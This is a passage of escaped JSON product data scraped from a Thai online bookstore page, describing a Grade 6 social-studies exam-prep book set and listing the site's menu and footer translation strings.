\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e07\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 \u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e2d\u0e32\u0e28\u0e31\u0e22\u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19-\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e22\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e25\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u0e08\u0e36\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e34\u0e15 \&quot;\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e2d\u0e34\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30\&quot; \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e02\u0e49\u0e32\u0e07\u0e15\u0e49\u0e19 \u0e42\u0e14\u0e22\u0e20\u0e32\u0e22\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e08\u0e30\u0e21\u0e35\u0e2d\u0e07\u0e04\u0e4c\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a 3 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23 \u0e04\u0e37\u0e2d 1.\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e0a\u0e38\u0e14\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c 2.\u0e2a\u0e37\u0e48\u0e2d\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 3.\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e42\u0e14\u0e22\u0e08\u0e31\u0e14\u0e17\u0e33\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27\u0e41\u0e22\u0e01\u0e40\u0e1b\u0e47\u0e19 3 \u0e2a\u0e48\u0e27\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 &lt;UL&gt;&lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e1e\u0e34\u0e0a\u0e34\u0e15\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\&quot; \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e17\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;TableOfContents&quot;:&quot;&lt;P&gt;\u0e28\u0e35\u0e25\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e08\u0e23\u0e34\u0e22\u0e18\u0e23\u0e23\u0e21&lt;\/P&gt;&lt;P&gt;\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e1e\u0e25\u0e40\u0e21\u0e37\u0e2d\u0e07 \u0e27\u0e31\u0e12\u0e19\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e43\u0e19\u0e2a\u0e31\u0e07\u0e04\u0e21&lt;\/P&gt;&lt;P&gt;\u0e40\u0e28\u0e23\u0e29\u0e10\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e20\u0e39\u0e21\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e40\u0e09\u0e25\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14&lt;\/P&gt;&quot;,&quot;EditorialReview&quot;:&quot;&quot;,&quot;PublisherReview&quot;:&quot;&quot;,&quot;BookwormReview&quot;:&quot;&quot;,&quot;BackCoverContents&quot;:&quot;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e08\u0e31\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e40\u0e25\u0e48\u0e21 \u0e41\u0e22\u0e01\u0e15\u0e32\u0e21\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19 \u0e42\u0e08\u0e17\u0e22\u0e4c\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e41\u0e25\u0e30\u0e1e\u0e25\u0e34\u0e01\u0e41\u0e1e\u0e25\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e25\u0e22\u0e2d\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e19\u0e22 \u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e25\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49, \u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d \u0e41\u0e25\u0e30\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e17\u0e38\u0e01\u0e2a\u0e19\u0e32\u0e21!&quot;,&quot;YouTubeVideoID&quot;:&quot;&quot;,&quot;Quantity&quot;:-5,&quot;SellDate&quot;:&quot;2017-12-19&quot;,&quot;IsPreOrder&quot;:0,&quot;PreOrderFromDate&quot;:&quot;&quot;,&quot;PreOrderToDate&quot;:&quot;&quot;,&quot;PreOrderMessage&quot;:&quot;&quot;,&quot;Rank&quot;:0,&quot;IsNewArrival&quot;:0,&quot;IsComingSoon&quot;:0,&quot;IsRecommend&quot;:0,&quot;PromotionMemberPercentDiscount&quot;:0,&quot;PromotionCode&quot;:null,&quot;PromotionName&quot;:null,&quot;IsWishList&quot;:0,&quot;Point&quot;:6,&quot;PreviousID&quot;:191014,&quot;NextID&quot;:191016,&quot;SeriesId&quot;:0,&quot;SeriesName&quot;:&quot;&quot;,&quot;CategoryText&quot;:&quot;Books\/\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\/\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;FlashSaleEndDate&quot;:&quot;&quot;,&quot;BookId&quot;:null,&quot;FileSize&quot;:&quot;0.00&quot;,&quot;FileType&quot;:&quot;&quot;,&quot;HaveSample&quot;:0,&quot;SubId&quot;:0,&quot;SubName&quot;:&quot;&quot;,&quot;MagazineIssueNo&quot;:0,&quot;MagazineIssuePeriod&quot;:&quot;&quot;,&quot;MagazineRegion&quot;:0,&quot;MagazineYearNo&quot;:0,&quot;MagazinePricingGroupCode&quot;:&quot;PL&quot;,&quot;MagazinePricingGroupName&quot;:&quot;&quot;,&quot;MaxPDisc&quot;:0,&quot;ButtonState&quot;:&quot;Out of Stock&quot;}" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0